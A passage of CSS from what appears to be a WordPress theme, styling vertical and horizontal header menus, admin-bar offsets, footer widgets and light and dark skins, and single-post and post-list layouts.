    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btVerticalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon:before {
    -webkit-transform: rotate(0) translateY(-3px);
    -moz-transform: rotate(0) translateY(-3px);
    -ms-transform: rotate(0) translateY(-3px);
    transform: rotate(0) translateY(-3px);
    }
.btVerticalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon:after {
    -webkit-transform: rotate(0) translateY(3px);
    -moz-transform: rotate(0) translateY(3px);
    -ms-transform: rotate(0) translateY(3px);
    transform: rotate(0) translateY(3px);
    }
.btMenuVerticalOn .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #4eae4a;
    }
.btLightAccentHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btMenuVerticalOn .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(320px);
    -moz-transform: translateX(320px);
    -ms-transform: translateX(320px);
    transform: translateX(320px);
    }
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalLeft.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    transform: translateX(-320px);
    }
.btMenuVerticalLeft.btMenuVerticalOn .btVerticalHeaderTop .logo {
    opacity: 0;
    }
.btMenuVerticalRight.btMenuVerticalOn .btContentWrap,
.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop,
.btMenuVerticalRight.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(-320px);
    -moz-transform: translateX(-320px);
    -ms-transform: translateX(-320px);
    transform: translateX(-320px);
    }
.rtl.btMenuVerticalRight.btMenuVerticalOn .btContentWrap,
.rtl.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop,
.rtl.btMenuVerticalRight.btMenuVerticalOn .btSiteFooter {
    -webkit-transform: translateX(320px);
    -moz-transform: translateX(320px);
    -ms-transform: translateX(320px);
    transform: translateX(320px);
    }
.btMenuVerticalRight.btMenuVerticalOn .btVerticalHeaderTop .logo {
    opacity: 0;
    }
.btMenuVertical .mainHeader {
    text-align: center;
    height: 100%;
    top: 0;
    bottom: 0;
    position: fixed;
    width: 320px;
    clear: both;
    z-index: 101;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow-y: auto;
    overflow-x: hidden;
    }
.btMenuInitFinished.btMenuVertical .mainHeader {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btLogoArea {
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .topBar {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btBelowLogoArea {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .btMainLogo {
    display: block !important;
    }
.btMenuVertical .mainHeader .btAltLogo {
    display: none !important;
    }
.btMenuVertical .mainHeader .logo {
    float: none;
    margin: 0;
    padding: 0 2em 1em;
    }
.btMenuVertical .mainHeader .logo img {
    margin: 0 auto;
    display: block;
    height: auto;
    max-width: 100%;
    }
.btMenuVertical .mainHeader .btCloseVertical {
    cursor: pointer;
    font-size: 1.5em;
    position: absolute;
    right: 20px;
    top: 10px;
    }
.rtl.btMenuVertical .mainHeader .btCloseVertical {
    right: auto;
    left: 20px;
    }
.btMenuVertical .mainHeader .btCloseVertical:before {
    font-family: FontAwesome;
    content: '\f00d';
    }
.btMenuVertical .mainHeader .btCloseVertical:before:hover {
    color: #4eae4a;
    }
.btMenuVertical .mainHeader .menuPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    }
.btMenuVertical .mainHeader .menuPort .leftNav {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .topBar .topBarPort .topTools {
    padding-top: 1em;
    padding-bottom: 1em;
    }
.btMenuVertical .mainHeader nav {
    margin: 0 !important;
    }
.btMenuVertical .mainHeader nav ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .mainHeader nav ul {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btMenuVertical .mainHeader nav ul li {
    padding: 0;
    position: relative;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul li a {
    line-height: 1.1;
    padding: 1em 2em;
    border: none;
    font-weight: 400;
    }
.btMenuVertical .mainHeader nav ul li li {
    font-size: .9em;
    }
.btMenuVertical .mainHeader nav ul li:not(.current-menu-ancestor) > ul {
    display: none;
    }
.btMenuVertical .mainHeader nav ul ul li {
    padding: 0;
    opacity: 1;
    border: none;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul ul li ul {
    opacity: .8;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a {
    border: none !important;
    }
.btMenuVertical .mainHeader nav li.current-menu-ancestor > a,
.btMenuVertical .mainHeader nav li.current-menu-item > a {
    font-weight: 600;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget,
.btMenuVertical .mainHeader .topBar .btIconWidget {
    margin-left: .75em;
    margin-right: .25em;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) {
    margin-left: .75em;
    margin-right: 0;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon {
    padding-right: .75em;
    }
.btMenuVertical .btVerticalMenuTrigger {
    display: block;
    }
.btMenuVertical .menuScrollPort {
    width: 320px;
    overflow: hidden;
    }
.btMenuVerticalRight .mainHeader {
    right: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    }
.btMenuVerticalOn.btMenuVerticalRight .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-box-shadow: -2px 0 5px rgba(0,0,0,.1);
    box-shadow: -2px 0 5px rgba(0,0,0,.1);
    }
.btMenuVerticalRight .btVerticalMenuTrigger {
    float: right;
    }
.btMenuVerticalLeft .mainHeader {
    left: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    }
.btMenuVerticalOn.btMenuVerticalLeft .mainHeader {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-box-shadow: 2px 0 5px rgba(0,0,0,.10);
    box-shadow: 2px 0 5px rgba(0,0,0,.10);
    }
.btMenuVerticalLeft .btVerticalMenuTrigger {
    float: left;
    }

/* Header tools layout */
.btMenuHorizontal .btTopToolsRight,
.btMenuHorizontal .btTopToolsLeft {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    }
.btMenuHorizontal .btTopToolsRight {
    text-align: right;
    }
.rtl.btMenuHorizontal .btTopToolsRight {
    text-align: left;
    }
.btMenuHorizontal .topBarInLogoArea {
    float: right;
    height: 70px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.rtl.btMenuHorizontal .topBarInLogoArea {
    float: left;
    }
.btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell {
    border: 0 solid #4eae4a;
    }

/* Tools in vertical menu */
.btMenuVertical .mainHeader {
    text-align: center;
    height: 100%;
    top: 0;
    bottom: 0;
    position: fixed;
    width: 320px;
    clear: both;
    z-index: 101;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow-y: auto;
    overflow-x: hidden;
    }
.btMenuInitFinished.btMenuVertical .mainHeader {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuVertical .mainHeader .topBar {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btLogoArea {
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .topBar {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
    }
.btMenuBelowLogo.btMenuVertical .mainHeader .mainHeaderInner .btBelowLogoArea {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .btMainLogo {
    display: block !important;
    }
.btMenuVertical .mainHeader .btAltLogo {
    display: none !important;
    }
.btMenuVertical .mainHeader .logo {
    float: none;
    margin: 0;
    padding: 0 2em 1em;
    }
.btMenuVertical .mainHeader .logo img {
    margin: 0 auto;
    display: block;
    height: auto;
    max-width: 100%;
    }
.btMenuVertical .mainHeader .btCloseVertical {
    cursor: pointer;
    font-size: 1.5em;
    position: absolute;
    right: 20px;
    top: 10px;
    }
.rtl.btMenuVertical .mainHeader .btCloseVertical {
    right: auto;
    left: 20px;
    }
.btMenuVertical .mainHeader .btCloseVertical:before {
    font-family: FontAwesome;
    content: '\f00d';
    }
.btMenuVertical .mainHeader .btCloseVertical:before:hover {
    color: #4eae4a;
    }
.btMenuVertical .mainHeader .menuPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    }
.btMenuVertical .mainHeader .menuPort .leftNav {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    }
.btMenuVertical .mainHeader .topBar .topBarPort .topTools {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
    }
.btMenuVertical .mainHeader .topBarInMenu {
    margin: 2em 0;
    }
.btMenuVertical .mainHeader nav {
    margin: 0 !important;
    }
.btMenuVertical .mainHeader nav ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    }
.btMenuVertical .mainHeader nav ul {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btMenuVertical .mainHeader nav ul li {
    padding: 0;
    position: relative;
    background-color: transparent;
    }
.btMenuVertical .mainHeader nav ul li a {
    line-height: 1.1;
    padding: 1em 2em;
    border: none;
    font-weight: 400;
    }
.btMenuVertical .mainHeader nav ul li a:hover {
    color: #4eae4a;
    }
body.btAccentDarkHeader.btMenuVertical .mainHeader nav ul li a:hover {
    color: #181818;
    }
.btMenuVertical .mainHeader nav ul li li {
    font-size: .9em;
    }
.btMenuVertical .mainHeader nav ul li:not(.current-menu-ancestor) > ul {
    display: none;
    }
.btMenuVertical .mainHeader nav ul ul li {
    padding: 0;
    border: none;
    background-color: rgba(0,0,0,.1);
    }
body.btTransparentLightHeader.btMenuVertical .mainHeader nav ul ul li {
    background-color: rgba(255,255,255,.1);
    }
body.btLightDarkHeader.btMenuVertical .mainHeader nav ul ul li {
    background-color: rgba(255,255,255,.1);
    }
.btMenuVertical .mainHeader nav ul ul li a {
    opacity: .7;
    }
.btMenuVertical .mainHeader nav ul ul li a:hover {
    opacity: 1;
    }
.btMenuVertical .mainHeader nav ul ul li ul {
    opacity: .8;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a {
    border: none !important;
    opacity: .7;
    }
.btMenuVertical .mainHeader nav ul ul li ul li a:hover {
    opacity: 1;
    }
.btMenuVertical .mainHeader nav li.current-menu-ancestor > a,
.btMenuVertical .mainHeader nav li.current-menu-item > a {
    font-weight: 600;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget,
.btMenuVertical .mainHeader .topBar .btIconWidget,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget {
    display: inline-block;
    width: 100%;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget .btIconWidgetIcon,
.btMenuVertical .mainHeader .topBar .btIconWidget .btIconWidgetIcon,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    display: block;
    text-align: center;
    margin: 0 auto .5em auto;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText {
    padding-top: 1em;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent {
    font-size: .9em;
    text-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    padding: 0;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBar .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText {
    display: inline-block;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText),
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget:not(.btWidgetWithText) {
    margin-left: .75em;
    margin-right: 0;
    width: initial;
    }
.btMenuVertical .mainHeader .topBarInMenu .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBar .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon,
.btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget:not(.btWidgetWithText) .btIconWidgetIcon .bt_bb_icon {
    padding-right: .75em;
    }
.btMenuVertical .btVerticalMenuTrigger {
    display: block;
    }
.btMenuVertical .menuScrollPort {
    width: 320px;
    overflow: hidden;
    }

/* iScroll */
.btDarkSkin .iScrollIndicator,
.btLightSkin .btDarkSkin .iScrollIndicator,
.btDarkSkin.btLightSkin .btDarkSkin .iScrollIndicator {
    background-color: rgba(255,255,255,.05) !important;
    border: 1px solid rgba(255,255,255,.1) !important;
    }

/* Prevent horizontal scroll on small screens when menu is open */
body.btMenuVerticalOn {
    width: 100vw;
    overflow: hidden;
    }

/* IE10 Menu Fix */
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li > ul {
    opacity: 1;
    pointer-events: auto;
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul {
    display: block;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li > ul {
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul {
    display: block;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul > li > ul {
    display: none;
    }
html[data-useragent*='MSIE 10.0'] body.btMenuHorizontal .menuPort ul > li.on > ul > li.on > ul > li.on > ul {
    display: block;
    }

/* Admin bar fix */
.admin-bar.btStickyHeaderActive .mainHeader,
.admin-bar.btStickyHeaderActive .btVerticalHeaderTop {
    top: 32px;
    }
.admin-bar.btMenuVertical .mainHeader {
    top: 32px;
    }
@media screen and (max-width: 782px) {
.admin-bar.btStickyHeaderActive .mainHeader,
.admin-bar.btStickyHeaderActive .btVerticalHeaderTop {
    top: 46px;
    }
.admin-bar.btMenuVertical .mainHeader {
    top: 46px;
    }
}

@media screen and (max-width: 600px) {
.admin-bar.btStickyHeaderActive .mainHeader {
    top: 0;
    }
.admin-bar.btMenuVertical .btVerticalHeaderTop {
    top: 0;
    }
}

/* Footer copyright */
.btSiteFooter {
    font-size: 14px;
    }
.btSiteFooter:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSiteFooter .copyLine {
    margin-bottom: 0;
    }
.btSiteFooter .btFooterMenu {
    line-height: 1;
    }
.btSiteFooter .btFooterMenu .menu {
    margin: 0 -1em;
    padding: 0;
    list-style: none;
    width: 100%;
    display: inline-block;
    font-family: "Montserrat";
    line-height: 1;
    }
.btSiteFooter .btFooterMenu .menu li {
    display: inline-block;
    margin: 0;
    padding: 0 1em;
    line-height: 1;
    }
.btCapitalizeMainMenuItems .btSiteFooter .btFooterMenu .menu li {
    text-transform: uppercase;
    }
.btSiteFooterWidgets {
    padding-top: 8em;
    font-weight: 300;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow {
    -webkit-justify-content: initial;
    justify-content: initial;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    background-color: transparent;
    margin-bottom: 6em;
    -webkit-flex: 1 1 25%;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
    padding: 0 1em;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox .btImage img {
    margin: initial;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="6"] .btBox {
    -webkit-flex: 0 0 33.33%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    width: 33.33%;
    max-width: 33.33%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="5"] .btBox {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="4"] .btBox {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="3"] .btBox {
    -webkit-flex: 0 0 33.33%;
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    width: 33.33%;
    max-width: 33.33%;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow[data-width="2"] .btBox {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    }
.btSiteFooterCopyMenu {
    -webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,.15) inset;
    box-shadow: 0 0 7px 0 rgba(0,0,0,.15) inset;
    }
.btSiteFooterCopyMenu .port > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    }
.btSiteFooterCopyMenu .port > div .btFooterCopy,
.btSiteFooterCopyMenu .port > div .btFooterMenu {
    padding-top: 2em;
    padding-bottom: 2em;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    }
.btSiteFooterCopyMenu .port > div .btFooterMenu {
    text-align: right;
    }
.rtl .btSiteFooterCopyMenu .port > div .btFooterMenu {
    text-align: left;
    }
.rtl .btSiteFooterCopyMenu .port > div .btFooterCopy {
    text-align: right;
    }

/* Footer Skin */
.btLightSkin .btSiteFooterWidgets,
.btDarkSkin .btLightSkin .btSiteFooterWidgets,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets {
    background: #fff;
    }
.btLightSkin .btSiteFooterCopyMenu,
.btDarkSkin .btLightSkin .btSiteFooterCopyMenu,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterCopyMenu {
    background: #fff;
    }
.btLightSkin .btSiteFooterCopyMenu .port:before,
.btDarkSkin .btLightSkin .btSiteFooterCopyMenu .port:before,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterCopyMenu .port:before {
    background-color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets,
.btLightSkin .btDarkSkin .btSiteFooterWidgets,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets {
    background: #191919;
    }
.btDarkSkin .btSiteFooterCopyMenu,
.btLightSkin .btDarkSkin .btSiteFooterCopyMenu,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu {
    background: #191919;
    }
.btDarkSkin .btSiteFooterCopyMenu .port:before,
.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterCopyMenu .port:before {
    background-color: #4eae4a;
    }
@media (max-width: 992px) {
.btSiteFooter .port div .btFooterCopy,
.btSiteFooter .port div .btFooterMenu {
    padding-top: 2em;
    padding-bottom: 1em;
    text-align: center;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow {
    display: block;
    }
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    width: 100% !important;
    max-width: 100% !important;
    }
.btSiteFooterWidgets .btIconWidgetContent {
    width: 100%;
    }
.btSiteFooterWidgets .btIconWidgetContent ul.cart_list {
    width: 100%;
    }
.btSiteFooterCopyMenu .port > div {
    display: block;
    }
.btSiteFooter .btFooterMenu .menu li {
    margin-bottom: 1em;
    }
}

@media (max-width: 620px) {
.btSiteFooterWidgets #boldSiteFooterWidgetsRow .btBox {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Single post */
.sticky .btArticleContentHolder {
    border-top: 5px solid #4eae4a;
    }
.sticky .headline:before {
    content: '\e69b';
    font-family: Icon7Stroke;
    display: block;
    float: left;
    margin-right: .4em;
    font-size: .7em;
    padding-top: .3em;
    }
.sticky .btBlogSimpleViewCategories .headline:before {
    content: '';
    }

/* Title */
.btContent .btArticleHeadline .bt_bb_headline a:hover,
.btArticleContentHolder .btArticleTextContent .bt_bb_headline a:hover {
    color: #4eae4a;
    }

/* Single Article */
body.btNoSidebar .btPostSingleItemStandard {
    margin-top: 4em;
    }
.btPostListStandard.btPostSingleItemStandard {
    padding-bottom: 3em;
    }
.btPostSingleItemStandard .btArticleMedia,
.btPostSingleItemStandard .btArticleHeadline,
.btPostSingleItemStandard .btArticleContent,
.btPostSingleItemStandard .btArticleShareEtc {
    margin-bottom: 2em;
    clear: both;
    }
.btPostSingleItemStandard .btArticleShareEtc {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 2em;
    }
.btPostSingleItemStandard .btArticleShareEtc > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn {
    text-align: right;
    -webkit-flex: 1 1 50%;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    display: block;
    }
.rtl .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn {
    text-align: left;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    background-color: transparent;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:after {
    -webkit-box-shadow: 0 0 0 5px #4eae4a;
    box-shadow: 0 0 0 5px #4eae4a;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a:hover:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent,
.btPortfolioSingle.btPostSingleItemStandard .btArticleShareEtc {
    max-width: initial;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin-left: -2em;
    margin-right: -2em;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleContentInner {
    -webkit-flex: 1 1 70%;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
    padding-left: 2em;
    padding-right: 2em;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta {
    -webkit-flex: 1 1 30%;
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    padding-left: 2em;
    padding-right: 2em;
    }
body.single .btPostSingleItemStandard .btShareColumn {
    text-align: right;
    display: block;
    }
body.single .btPostSingleItemStandard .btShareColumn .bt_bb_icon {
    display: inline-block;
    }
body.single.rtl .btPostSingleItemStandard .btShareColumn {
    text-align: left;
    }

/* Standard Post List */
.btPostListStandard .btArticleContentHolder {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.1);
    padding: 2em;
    }
.btLightSkin .btPostListStandard .btArticleContentHolder,
.btDarkSkin .btLightSkin .btPostListStandard .btArticleContentHolder,
.btLightSkin .btDarkSkin .btLightSkin .btPostListStandard .btArticleContentHolder,
.btGraySkin .btPostListStandard .btArticleContentHolder {
    background-color: #fff;
    }
.btDarkSkin .btPostListStandard .btArticleContentHolder,
